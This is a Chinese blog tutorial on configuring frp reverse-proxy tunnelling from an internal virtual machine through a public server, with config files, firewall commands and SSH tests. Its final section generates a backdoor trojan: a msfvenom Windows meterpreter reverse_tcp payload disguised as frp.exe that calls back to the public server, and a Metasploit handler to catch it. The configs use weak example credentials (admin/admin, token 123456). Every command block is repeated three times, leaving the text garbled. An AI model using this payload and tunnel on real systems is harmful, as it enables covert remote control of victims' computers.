3、使用:
1、准备:
1)准备一个域名(注册一个,直接使用ip也可)
2)准备一个服务器(阿里云、腾讯云等都可以免费领一个月)
3)VM中搭建一个虚拟机(内网环境)
4)测试连通性,使用Xshell,或者准备一台非同一局域网下主机并使用ssh命令
5)下载frp工具
命令行输入: wget https://github.com/fatedier/frp/releases/download/v0.46.1/frp_0.46.1_linux_arm64.tar.gz命令行输入: wget https://github.com/fatedier/frp/releases/download/v0.46.1/frp_0.46.1_linux_arm64.tar.gz命令行输入: wget https://github.com/fatedier/frp/releases/download/v0.46.1/frp_0.46.1_linux_arm64.tar.gz
(下载太慢了,我直接下载到电脑上,然后使用xshell配套的xftp传上去)

先解压后再上传的话
1:上传到客户端上面的(即内网主机)
2:上传到服务端上面的(即公网服务器)

s结尾代表server(服务端)
c结尾代表client(客户端)
——————
4)文件解压
如果直接使用的命令下载的,就需要解压
tar -zxvf frp_0.46.1_linux_amd64.tar.gztar -zxvf frp_0.46.1_linux_amd64.tar.gztar -zxvf frp_0.46.1_linux_amd64.tar.gz
方法一:然后把服务端的文件cp出来(或删掉客户端文件)
sudo mkdir 创建文件夹 sudo cp 原文件的位置 将要复制到的位置sudo mkdir 创建文件夹 sudo cp 原文件的位置 将要复制到的位置sudo mkdir 创建文件夹 sudo cp 原文件的位置 将要复制到的位置
方法二:直接删除客户端文件
rm frpc rm frpc.ini rm frpc_full.inirm frpc rm frpc.ini rm frpc_full.inirm frpc rm frpc.ini rm frpc_full.ini
解压之后文件夹改个名,方便操作
——————
5)文件添加权限(客户端、服务端)
cd /usr/local/frp sudo chmod 777 frpc (777为所有权限,也可以换为+x可执行权限,熟悉Linux的就不用多说了)cd /usr/local/frp sudo chmod 777 frpc (777为所有权限,也可以换为+x可执行权限,熟悉Linux的就不用多说了)cd /usr/local/frp sudo chmod 777 frpc (777为所有权限,也可以换为+x可执行权限,熟悉Linux的就不用多说了)
2、服务端(公网):
1)修改配置文件(frps.ini)
编辑文件内容 vim ./frps.ini编辑文件内容 vim ./frps.ini编辑文件内容 vim ./frps.ini
配置文件内容 [common] bind_port = 7000 # 服务端与客户端通信端口 dashboard_port = 7500 # 后台管理端口 dashboard_user = admin # 后台登录用户名 dashboard_pwd = admin vhost_http_port = 7002 # http穿透端口 vhost_https_port = 7003 # https穿透端口 max_pool_count = 50 token = 123456 # 身份验证令牌,frpc要与frps一致 tcp_mux = true log_file = /usr/local/frp/frps.log # 日志相关配置 log_level = info log_max_days = 3 authentication_timeout = 0 # 服务器与客户端时间相差15min会连接失败,0表示不验证 subdomain_host = …… # 填写自己注册的域名 privilege_mode = true配置文件内容 [common] bind_port = 7000 # 服务端与客户端通信端口 dashboard_port = 7500 # 后台管理端口 dashboard_user = admin # 后台登录用户名 dashboard_pwd = admin vhost_http_port = 7002 # http穿透端口 vhost_https_port = 7003 # https穿透端口 max_pool_count = 50 token = 123456 # 身份验证令牌,frpc要与frps一致 tcp_mux = true log_file = /usr/local/frp/frps.log # 日志相关配置 log_level = info log_max_days = 3 authentication_timeout = 0 # 服务器与客户端时间相差15min会连接失败,0表示不验证 subdomain_host = …… # 填写自己注册的域名 privilege_mode = true配置文件内容 [common] bind_port = 7000 # 服务端与客户端通信端口 dashboard_port = 7500 # 后台管理端口 dashboard_user = admin # 后台登录用户名 dashboard_pwd = admin vhost_http_port = 7002 # http穿透端口 vhost_https_port = 7003 # https穿透端口 max_pool_count = 50 token = 123456 # 身份验证令牌,frpc要与frps一致 tcp_mux = true log_file = /usr/local/frp/frps.log # 日志相关配置 log_level = info log_max_days = 3 authentication_timeout = 0 # 服务器与客户端时间相差15min会连接失败,0表示不验证 subdomain_host = …… # 填写自己注册的域名 privilege_mode = true
——————
2)访问的端口开发
(以腾讯云为例)
方法一:
直接在服务器控制台上添加规则

方法二:
Linux使用命令行添加
# 添加监听端口 sudo firewall-cmd --permanent --add-port=7000/tcp # 添加管理后台端口 sudo firewall-cmd --permanent --add-port=7500/tcp sudo firewall-cmd --reload# 添加监听端口 sudo firewall-cmd --permanent --add-port=7000/tcp # 添加管理后台端口 sudo firewall-cmd --permanent --add-port=7500/tcp sudo firewall-cmd --reload# 添加监听端口 sudo firewall-cmd --permanent --add-port=7000/tcp # 添加管理后台端口 sudo firewall-cmd --permanent --add-port=7500/tcp sudo firewall-cmd --reload
方法三:
使用ufw、iptables工具

方法四:
直接关闭防火墙
——————
3)启动服务端:
./frps -c ./frps.ini./frps -c ./frps.ini./frps -c ./frps.ini

启动成功
——————
4)访问后台管理界面
服务器ip(或者域名):port(7500)
并使用自己设置的用户名,密码登陆

————
扩展:
关闭窗口会停止
所以,需要后台运行
nohup ./frps -c frps.ini &nohup ./frps -c frps.ini &nohup ./frps -c frps.ini &

2、客户端(内网):
1)解压、保留客户端配置文件
——————
2)修改配置文件
编辑配置文件 vim ./frpc.ini编辑配置文件 vim ./frpc.ini编辑配置文件 vim ./frpc.ini
# 客户端配置 [common] server_addr = …… # 公网服务器ip server_port = 7000 # 公网服务端通信端口,与frps.ini的bind_port一致 token = 123456 # 身份验证令牌,与服务端的frps.ini中token一致) tcp_mux = true log_file = /usr/local/frp/frpc.log # 日志相关 log_level = info log_max_days = 3 authentication_timeout = 0 # 服务器与客户端时间相差15min会连接失败,0表示不验证 # 配置ssh服务 [ssh] # 添加ssh节点 type = tcp local_ip = 192.168.xxx.xxx # 或者127.0.0.1 local_port = 22 remote_port = 7001 # 指明由公网服务器的7001端口代理(ssh连接端口,远程服务端口) # 配置http服务,可用于其他开发 [web01] # 添加web节点 type = http local_ip = 192.168.xxx.xxx # 或者127.0.0.1 local_port = 8080 # 本地8080端口(自定义的tomcat服务)可以通公网服务器7002端口访问 subdomain = web01 # 自定义子域名# 客户端配置 [common] server_addr = …… # 公网服务器ip server_port = 7000 # 公网服务端通信端口,与frps.ini的bind_port一致 token = 123456 # 身份验证令牌,与服务端的frps.ini中token一致) tcp_mux = true log_file = /usr/local/frp/frpc.log # 日志相关 log_level = info log_max_days = 3 authentication_timeout = 0 # 服务器与客户端时间相差15min会连接失败,0表示不验证 # 配置ssh服务 [ssh] # 添加ssh节点 type = tcp local_ip = 192.168.xxx.xxx # 或者127.0.0.1 local_port = 22 remote_port = 7001 # 指明由公网服务器的7001端口代理(ssh连接端口,远程服务端口) # 配置http服务,可用于其他开发 [web01] # 添加web节点 type = http local_ip = 192.168.xxx.xxx # 或者127.0.0.1 local_port = 8080 # 本地8080端口(自定义的tomcat服务)可以通公网服务器7002端口访问 subdomain = web01 # 自定义子域名# 客户端配置 [common] server_addr = …… # 公网服务器ip server_port = 7000 # 公网服务端通信端口,与frps.ini的bind_port一致 token = 123456 # 身份验证令牌,与服务端的frps.ini中token一致) tcp_mux = true log_file = /usr/local/frp/frpc.log # 日志相关 log_level = info log_max_days = 3 authentication_timeout = 0 # 服务器与客户端时间相差15min会连接失败,0表示不验证 # 配置ssh服务 [ssh] # 添加ssh节点 type = tcp local_ip = 192.168.xxx.xxx # 或者127.0.0.1 local_port = 22 remote_port = 7001 # 指明由公网服务器的7001端口代理(ssh连接端口,远程服务端口) # 配置http服务,可用于其他开发 [web01] # 添加web节点 type = http local_ip = 192.168.xxx.xxx # 或者127.0.0.1 local_port = 8080 # 本地8080端口(自定义的tomcat服务)可以通公网服务器7002端口访问 subdomain = web01 # 自定义子域名
——————
3)防火墙端口开放
开放方法和服务端类似
——————
4)客户端启动
./frpc -c frpc.ini./frpc -c frpc.ini./frpc -c frpc.ini
3、测试方法:
方法一:
直接使用Xshell工具,对公网服务器进行连接(公网服务器ip)
端口设置为客户端指定的服务器代理端口(remote_port = 7001)
————
方法二:
使用不在同一局域网下的电脑
ssh admin@***.*.*.* -p 端口 # -p 指定服务器端口号,不指定端口则默认22,但此处修改为我们设置的ssh服务端口7001 # admin 为登录的用户名 # ***.*.*.* 为公网服务器ip/域名ssh admin@***.*.*.* -p 端口 # -p 指定服务器端口号,不指定端口则默认22,但此处修改为我们设置的ssh服务端口7001 # admin 为登录的用户名 # ***.*.*.* 为公网服务器ip/域名ssh admin@***.*.*.* -p 端口 # -p 指定服务器端口号,不指定端口则默认22,但此处修改为我们设置的ssh服务端口7001 # admin 为登录的用户名 # ***.*.*.* 为公网服务器ip/域名
————
注:
如果报错Connection closed by……
1、授予ssh权限
2、开启ssh服务
4、生成后门木马监听:
msfvenom -p windows/meterpreter/reverse_tcp lhost=公网服务器ip lport=服务端代理客户端的端口(即remote_port ) -f exe -o frp.exe
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 127.0.0.1
set LPORT 5555
(注:这个监听端口lport,与本地转发端口一致)
exploit
原文链接:https://blog.csdn.net/qq_53079406/article/details/128839000